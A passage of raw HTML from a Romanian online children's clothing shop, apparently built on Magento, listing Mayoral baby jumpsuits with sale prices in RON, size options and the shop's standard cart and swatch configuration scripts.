                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"70","label":"4-6 Luni","products":["95959"]},{"id":"71","label":"6-9 Luni","products":["95960"]},{"id":"72","label":"12 Luni","products":["95961"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"95959":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259},"tierPrices":[],"msrpPrice":{"amount":0}},"95960":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259},"tierPrices":[],"msrpPrice":{"amount":0}},"95961":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259}},"productId":"95963","chooseText":"Alegeti o optiune...","images":[],"index":{"95959":{"144":"70"},"95960":{"144":"71"},"95961":{"144":"72"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"95959":"MY-COMB02F-ROZ-4-6 Luni","95960":"MY-COMB02F-ROZ-6-9 Luni","95961":"MY-COMB02F-ROZ-12 Luni"}},
                    "jsonSwatchConfig": {"144":{"70":{"type":"0","value":"4-6 Luni","label":"4-6 Luni"},"71":{"type":"0","value":"6-9 Luni","label":"6-9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-95963]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/combinezon-bej-microfibra-nou-nascut-mayoral-2615-my-comb01f.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/5/15-02615-055-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-21%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s/product/94993/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="94993">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="EvAnHN0IPesE2xvd" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":94993,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"94993","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/combinezon-bej-microfibra-nou-nascut-mayoral-2615-my-comb01f.html">
                                Combinezon bej microfibra nou-nascut MAYORAL 2615 MY-COMB01F                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="94993" data-price-box="product-id-94993">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-94993"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-94993"                data-price-amount="259"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">259,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-94993"
         data-role="swatch-option-94993"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-94993]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"71","label":"6-9 Luni","products":["98449"]},{"id":"73","label":"18 Luni","products":["94992"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"94992":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259},"tierPrices":[],"msrpPrice":{"amount":0}},"98449":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259}},"productId":"94993","chooseText":"Alegeti o optiune...","images":[],"index":{"94992":{"144":"73"},"98449":{"144":"71"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"94992":"MY-COMB01F-BEJ-18 Luni","98449":"MY-COMB01F-BEJ-6-9 Luni"}},
                    "jsonSwatchConfig": {"144":{"71":{"type":"0","value":"6-9 Luni","label":"6-9 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-94993]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/combinezon-mictofibra-roz-deschis-pentru-nou-nascut-ecofriends-2624-mayoral-my-comb02m.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/c/o/combinezon-mictofibra-pentru-nou-nascut-ecofriends_id_12-02624-062-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s/product/72570/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="72570">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="EvAnHN0IPesE2xvd" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":72570,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"72570","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/combinezon-mictofibra-roz-deschis-pentru-nou-nascut-ecofriends-2624-mayoral-my-comb02m.html">
                                Combinezon mictofibra roz deschis pentru nou-nascut ECOFRIENDS 2624 MAYORAL MY-COMB02M                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="72570" data-price-box="product-id-72570">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-72570"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-72570"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">189,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-72570"
         data-role="swatch-option-72570"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-72570]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"68","label":"1-2 Luni","products":["97881"]},{"id":"69","label":"2-4 Luni","products":["97882"]},{"id":"70","label":"4-6 Luni","products":["97883"]},{"id":"71","label":"6-9 Luni","products":["97884"]},{"id":"72","label":"12 Luni","products":["97885"]},{"id":"73","label":"18 Luni","products":["97886"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"97881":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"97882":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"97883":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"97884":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"97885":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"97886":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}},"productId":"72570","chooseText":"Alegeti o optiune...","images":[],"index":{"97881":{"144":"68"},"97882":{"144":"69"},"97883":{"144":"70"},"97884":{"144":"71"},"97885":{"144":"72"},"97886":{"144":"73"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"97881":"MY-COMB02M-roz deschis-1-2 Luni","97882":"MY-COMB02M-roz deschis-2-4 Luni","97883":"MY-COMB02M-roz deschis-4-6 Luni","97884":"MY-COMB02M-roz deschis-6-9 Luni","97885":"MY-COMB02M-roz deschis-12 Luni","97886":"MY-COMB02M-roz deschis-18 Luni"}},
                    "jsonSwatchConfig": {"144":{"68":{"type":"0","value":"1-2 Luni","label":"1-2 Luni"},"69":{"type":"0","value":"2-4 Luni","label":"2-4 Luni"},"70":{"type":"0","value":"4-6 Luni","label":"4-6 Luni"},"71":{"type":"0","value":"6-9 Luni","label":"6-9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-72570]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/combinezon-microfibra-ecofriends-mayoral-2606-my-comb01m.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/2/12-02606-051-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s/product/72521/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="72521">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="EvAnHN0IPesE2xvd" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":72521,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"72521","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/combinezon-microfibra-ecofriends-mayoral-2606-my-comb01m.html">
                                Combinezon  microfibra ECOFRIENDS MAYORAL 2606 MY-COMB01M                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="72521" data-price-box="product-id-72521">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-72521"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-72521"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">189,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-72521"
         data-role="swatch-option-72521"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-72521]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"68","label":"1-2 Luni","products":["72523"]},{"id":"69","label":"2-4 Luni","products":["72524"]},{"id":"71","label":"6-9 Luni","products":["72526"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"72523":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"72524":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"72526":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}},"productId":"72521","chooseText":"Alegeti o optiune...","images":[],"index":{"72523":{"144":"68"},"72524":{"144":"69"},"72526":{"144":"71"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"72523":"MY-COMB01M-roz inchis-1-2 Luni","72524":"MY-COMB01M-roz inchis-2-4 Luni","72526":"MY-COMB01M-roz inchis-6-9 Luni"}},
                    "jsonSwatchConfig": {"144":{"68":{"type":"0","value":"1-2 Luni","label":"1-2 Luni"},"69":{"type":"0","value":"2-4 Luni","label":"2-4 Luni"},"71":{"type":"0","value":"6-9 Luni","label":"6-9 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-72521]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/combinezon-tricot-pentru-nou-nascut-2623-mayoral-my-comb03m-70820.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/2/12-02623-076-l-4_4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s/product/70690/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="70690">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="EvAnHN0IPesE2xvd" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":70690,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"70690","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/combinezon-tricot-pentru-nou-nascut-2623-mayoral-my-comb03m-70820.html">
                                Combinezon tricot pentru nou-nascut 2623 MAYORAL MY-COMB03M                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="70690" data-price-box="product-id-70690">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-70690"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">299,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-70690"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">169,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-70690"
         data-role="swatch-option-70690"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-70690]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"70","label":"4-6 Luni","products":["70694"]},{"id":"71","label":"6-9 Luni","products":["70695"]},{"id":"73","label":"18 Luni","products":["76388"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"70694":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":169},"finalPrice":{"amount":169},"tierPrices":[],"msrpPrice":{"amount":0}},"70695":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":169},"finalPrice":{"amount":169},"tierPrices":[],"msrpPrice":{"amount":0}},"76388":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":169},"finalPrice":{"amount":169},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":169},"finalPrice":{"amount":169}},"productId":"70690","chooseText":"Alegeti o optiune...","images":[],"index":{"70694":{"144":"70"},"70695":{"144":"71"},"76388":{"144":"73"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"70694":"MY-COMB03M-ALB-4-6 Luni","70695":"MY-COMB03M-ALB-6-9 